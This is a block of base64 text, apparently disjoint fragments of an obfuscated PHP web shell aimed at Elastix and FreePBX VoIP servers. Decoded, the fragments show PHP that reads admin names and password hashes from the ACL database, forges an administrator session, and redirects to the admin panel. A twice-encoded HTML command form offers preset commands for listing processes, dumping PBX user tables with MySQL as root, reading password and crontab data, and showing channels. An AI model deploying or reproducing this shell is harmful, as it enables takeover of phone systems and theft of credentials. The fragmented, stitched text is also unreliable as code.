
YWRtaW4nXSA9PSAnRWxhc3RpeCcpIHsKICAgIHNlc3Npb25fZGVzdHJv
WydKVUJBVk9JUCddID0gJ2xvZ2dlZCc7CiAgICBpbmNsdWRlX29uY2Ug
L2xpYnMvcGFsb1NhbnRvQUNMLmNsYXNzLnBocCI7CiAgICAkcERCID0g
TEVDVCBuYW1lLCBtZDVfcGFzc3dvcmQsZXh0ZW5zaW9uIGZyb20gYWNs
U0lPTlsnZWxhc3RpeF9wYXNzJ10gPSAkZGJbMF1bMV07CiAgICBoZWFk
ZG1pbiddID09ICdGcmVlcGJ4JykgewogICAgaWYgKCFAaW5jbHVkZV9v
IHsKICAgICAgICBpbmNsdWRlX29uY2UoJy9ldGMvYXN0ZXJpc2svZnJl
Y2xhc3MucGhwJyk7CiAgICAkX1NFU1NJT05bJ0FNUF91c2VyJ10gPSBu
ICAgIGhlYWRlcigiTG9jYXRpb246IC9hZG1pbi9jb25maWcucGhwIik7
aDBMV0ZzYVdkdU9pQmpaVzUwWlhJN0lqNVVTRVZaSUVOQlRFd2dUVVVn
QlRFdzhMMkkrSUR4cGJuQjFkQ0IwZVhCbFBTSjBaWGgwSWlCdVlXMWxQ
ZEdWNGRDSWdibUZ0WlQwaWRHbHRaU0lnZG1Gc2RXVTlJall3SWlBdlBn
SFYwSUhSNWNHVTlJblJsZUhRaUlHNWhiV1U5SW01MWJTSWdjR3hoWTJW
WmhiSFZsUFNKallXeHNJaUF2UGdvOEwyWnZjbTArUEdKeUlDOCtDanht
Z0lEeHBibkIxZENCMGVYQmxQU0owWlhoMElpQnVZVzFsUFNKcGNDSWdj
ZENJZ2RtRnNkV1U5SWpnd09EQWlJQzgrQ2lBZ0lDQThhVzV3ZFhRZ2RI
ejRLUEdadmNtMGdZV04wYVc5dVBTSWlJRzFsZEdodlpEMGljRzl6ZENJ
YzRNQ2NnTHo0S0lDQWdJRHhwYm5CMWRDQjBlWEJsUFNKemRXSnRhWFFp
dUlIUjVjR1U5SW5OMVltMXBkQ0lnYm1GdFpUMGlZMjFrSWlCMllXeDFa
WVcxbFBTSmpiV1FpSUhaaGJIVmxQU0p3Y3lBdFlYVjRJQzB0Wm05eVpY
VDBpWTIxa0lpQjJZV3gxWlQwbmJYbHpjV3dnTFMxMWMyVnlQU0p5YjI5
QmhiWEIxYzJWeWN5QmNSenNpT3ljK1FXMXdkWE5sY25NOEwySjFkSFJ2
d1lYTnpkMlFnZkNCbmNtVndJSE5vSkNJK1VHRnpjM2RrUEM5aWRYUjBi
YkNJK1EzSnZiblJoWWp3dlluVjBkRzl1UGdvZ0lDQWdQR0oxZEhSdmJp
R05vWVc1dVpXeHpKeUkrVTJodmR5QkRhR0Z1Ym1Wc2N6d3ZZblYwZEc5